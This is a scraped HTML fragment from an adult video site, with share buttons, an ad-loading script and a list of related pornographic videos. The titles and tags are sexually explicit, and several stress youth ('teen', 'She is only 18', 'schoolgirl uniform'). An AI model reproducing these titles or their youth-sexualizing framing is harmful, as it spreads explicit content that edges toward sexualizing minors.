		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/anal/anal-desire-with-gorgeous-teen-zazie-skymm/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/anal/anal-desire-with-gorgeous-teen-zazie-skymm/&text=Anal desire with gorgeous teen Zazie Skymm"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/anal/anal-desire-with-gorgeous-teen-zazie-skymm/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/anal/anal-desire-with-gorgeous-teen-zazie-skymm/&amp;title=Anal desire with gorgeous teen Zazie Skymm&amp;summary=Anal desire with gorgeous teen Zazie Skymm&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/anal/anal-desire-with-gorgeous-teen-zazie-skymm/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=Anal desire with gorgeous teen Zazie Skymm&url=https://xvmovies.com/anal/anal-desire-with-gorgeous-teen-zazie-skymm/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/anal/anal-desire-with-gorgeous-teen-zazie-skymm/&title=Anal desire with gorgeous teen Zazie Skymm"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/anal/anal-desire-with-gorgeous-teen-zazie-skymm/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#744b0701161e11170049521519044f161b100d491c000004074e5b5b0c02191b021d11075a171b195b151a15185b151a1518591011071d061159031d001c59131b0613111b0107590011111a590e150e1d1159071f0d19195b"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="97452" class="loop-video thumb-block post-97452 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/sexy-pretty-babes-eating-each-others-tight-pussy/" title="Sexy Pretty Babes Eating Each Others Tight Pussy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4947339/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4947339/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/sexy-pretty-babes-eating-each-others-tight-pussy.jpg" alt="Sexy Pretty Babes Eating Each Others Tight Pussy"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Sexy Pretty Babes Eating Each Others Tight Pussy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="173831" class="loop-video thumb-block post-173831 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal-creampie tag-anal-gape tag-big-uncut-cock tag-choking tag-cumshot tag-deepthroat tag-european tag-face-fuck tag-foreskin tag-handjob tag-lingerie tag-nbnabunny tag-petite-teen-anal tag-sloppy-blowjob tag-teen post_format-post-format-video">
	<a href="https://xvmovies.com/anal/trans-gaping-ass-roughly-fucked-by-big-uncut-cock-double-cream-pie-and-sloppy-deep-throat/" title="trans gaping ass roughly fucked by big uncut cock, double cream pie and sloppy deep throat">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)1.jpg,https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)2.jpg,https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)3.jpg,https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)4.jpg,https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)5.jpg,https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)6.jpg,https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)7.jpg,https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)8.jpg,https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)9.jpg,https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)10.jpg,https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)11.jpg,https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)12.jpg,https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)13.jpg,https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)14.jpg,https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)15.jpg,https://ei.phncdn.com/videos/202212/04/420774751/original/(m=eafTGgaaaa)(mh=ni-K05dXyj9bQZxU)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/trans-gaping-ass-roughly-fucked-by-big-uncut-cock-double-cream-pie-and-sloppy-deep-throat.jpg" alt="trans gaping ass roughly fucked by big uncut cock, double cream pie and sloppy deep throat"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>trans gaping ass roughly fucked by big uncut cock, double cream pie and sloppy deep throat</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="157272" class="loop-video thumb-block post-157272 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-orgy tag-wild post_format-post-format-video actors-regina-ice">
	<a href="https://xvmovies.com/anal/regina-ice-and-lea-lazur-in-a-wild-orgy-without-taboos/" title="Regina Ice and Léa Lazur in a wild orgy without taboos">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/regina-ice-and-lea-lazur-in-a-wild-orgy-without-taboos.jpg" alt="Regina Ice and Léa Lazur in a wild orgy without taboos"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Regina Ice and Léa Lazur in a wild orgy without taboos</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="99310" class="loop-video thumb-block post-99310 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-bdsm tag-big-cock tag-big-tits tag-brunette tag-cumshot tag-fetish tag-hairy tag-hd tag-milf tag-stockings post_format-post-format-video">
	<a href="https://xvmovies.com/anal/balls-in-ass-fetish-anal-and-ball-licking-with-brunette-bitch/" title="Balls In Ass: Fetish Anal And Ball Licking With Brunette Bitch">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/17572000/17572921/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572921/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572921/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572921/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572921/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572921/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572921/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572921/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572921/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572921/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572921/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/17572000/17572921/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/balls-in-ass-fetish-anal-and-ball-licking-with-brunette-bitch.jpg" alt="Balls In Ass: Fetish Anal And Ball Licking With Brunette Bitch"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Balls In Ass: Fetish Anal And Ball Licking With Brunette Bitch</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="173777" class="loop-video thumb-block post-173777 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal tag-amateur-anal tag-anal-creampie tag-ass-pussy-switch tag-big-cock-anal tag-blonde tag-doggystyle tag-girl-moaning tag-homemade-anal tag-huge-cumshot tag-pink-pussy tag-prone-bone tag-schoolgirl-uniform tag-tight-ass tag-tinder tag-wet-pussy post_format-post-format-video">
	<a href="https://xvmovies.com/anal/tinder-guy-used-all-my-holes-for-his-pleasure-while-parents-were-away/" title="Tinder Guy Used All My Holes For His Pleasure While Parents Were Away">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)1.jpg,https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)2.jpg,https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)3.jpg,https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)4.jpg,https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)5.jpg,https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)6.jpg,https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)7.jpg,https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)8.jpg,https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)9.jpg,https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)10.jpg,https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)11.jpg,https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)12.jpg,https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)13.jpg,https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)14.jpg,https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)15.jpg,https://ei.phncdn.com/videos/202310/28/442014841/original/(m=eafTGgaaaa)(mh=2GbFQJO2x6jl6TfZ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/tinder-guy-used-all-my-holes-for-his-pleasure-while-parents-were-away.jpg" alt="Tinder Guy Used All My Holes For His Pleasure While Parents Were Away"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Tinder Guy Used All My Holes For His Pleasure While Parents Were Away</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="121158" class="loop-video thumb-block post-121158 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-danish post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-whore-danish-vintage-anal/" title="Anal Whore Danish Vintage Anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.1.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.2.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.3.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.4.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.5.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.6.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.7.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.8.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.9.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.10.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.11.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.12.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.13.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.14.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.15.320.240.jpg,https://cdn3-pic-cf.gotporn.com/2019/06/02/11808472.16.320.240.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/anal-whore-danish-vintage-anal.jpg" alt="Anal Whore Danish Vintage Anal"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Anal Whore Danish Vintage Anal</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="78061" class="loop-video thumb-block post-78061 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-compilation tag-italian tag-shaved post_format-post-format-video">
	<a href="https://xvmovies.com/anal/bride-best-scenes-from-movie/" title="BRIDE (Best scenes from movie)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983481/288x162/1.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983481/288x162/2.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983481/288x162/3.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983481/288x162/4.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983481/288x162/5.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983481/288x162/6.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983481/288x162/7.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983481/288x162/8.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983481/288x162/9.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16983000/16983481/288x162/10.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/bride-best-scenes-from-movie.jpg" alt="BRIDE (Best scenes from movie)"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:26</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>BRIDE (Best scenes from movie)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="120640" class="loop-video thumb-block post-120640 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-step-fantasy tag-teens post_format-post-format-video">
	<a href="https://xvmovies.com/anal/tight-teen-ass-gets-rough-destroyed/" title="tight teen ass gets rough destroyed">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/18173000/18173881/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173881/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173881/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173881/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173881/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173881/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173881/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173881/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173881/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173881/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173881/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/18173000/18173881/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/tight-teen-ass-gets-rough-destroyed.jpg" alt="tight teen ass gets rough destroyed"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>tight teen ass gets rough destroyed</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="62730" class="loop-video thumb-block post-62730 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-gape tag-gape tag-lovers post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-gape-lovers-other-filth-vol-1-pmv/" title="Anal Gape Lovers &#038; Other Filth VOL 1 PMV">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/anal-gape-lovers-other-filth-vol-1-pmv.jpg" alt="Anal Gape Lovers &#038; Other Filth VOL 1 PMV"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Anal Gape Lovers &#038; Other Filth VOL 1 PMV</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="62866" class="loop-video thumb-block post-62866 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-anal tag-anal tag-anal-creampie tag-ass-fuck tag-exxxtra-small tag-exxxtra-small-teens tag-german-anal tag-petite tag-russian tag-sextermedia tag-small tag-small-teen tag-small-teen-anal tag-small-tits tag-teen-anal tag-teenager tag-young tag-young-small-tits post_format-post-format-video actors-victoria-tiffani">
	<a href="https://xvmovies.com/anal/she-is-only-18-and-a-very-small-anal-girl-2/" title="She is only 18 and a very small Anal girl">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)1.jpg,https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)2.jpg,https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)3.jpg,https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)4.jpg,https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)5.jpg,https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)6.jpg,https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)7.jpg,https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)8.jpg,https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)9.jpg,https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)10.jpg,https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)11.jpg,https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)12.jpg,https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)13.jpg,https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)14.jpg,https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)15.jpg,https://ci.phncdn.com/videos/201509/02/56520091/original/(m=eafTGgaaaa)(mh=TB4revy1sCCw1-HB)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/she-is-only-18-and-a-very-small-anal-girl-1.jpg" alt="She is only 18 and a very small Anal girl"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>She is only 18 and a very small Anal girl</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="56143" class="loop-video thumb-block post-56143 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-amateur-anal tag-anal tag-anal-creampie tag-ass-fuck tag-deep-anal tag-doggystyle tag-perfect-pussy tag-pov tag-real tag-reverse-cowgirl tag-snapchat tag-teen tag-teen-anal tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/anal/snapchat-streak-led-to-a-deep-anal-creampie/" title="Snapchat Streak Led to a Deep Anal Creampie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)1.jpg,https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)2.jpg,https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)3.jpg,https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)4.jpg,https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)5.jpg,https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)6.jpg,https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)7.jpg,https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)8.jpg,https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)9.jpg,https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)10.jpg,https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)11.jpg,https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)12.jpg,https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)13.jpg,https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)14.jpg,https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)15.jpg,https://di.phncdn.com/videos/201908/07/240265531/original/(m=eafTGgaaaa)(mh=p2Bk0qkAMDAvpK9h)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/snapchat-streak-led-to-a-deep-anal-creampie.jpg" alt="Snapchat Streak Led to a Deep Anal Creampie"></div>						<span class="views"><i class="fa fa-eye"></i> 777</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:51</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:77%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>77%</span></div>		<header class="entry-header">
			<span>Snapchat Streak Led to a Deep Anal Creampie</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="149938" class="loop-video thumb-block post-149938 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-stepmom post_format-post-format-video">
	<a href="https://xvmovies.com/anal/pervcity-stepmom-wants-anal/" title="PervCity StepMom Wants Anal">
		<div class="post-thumbnail">
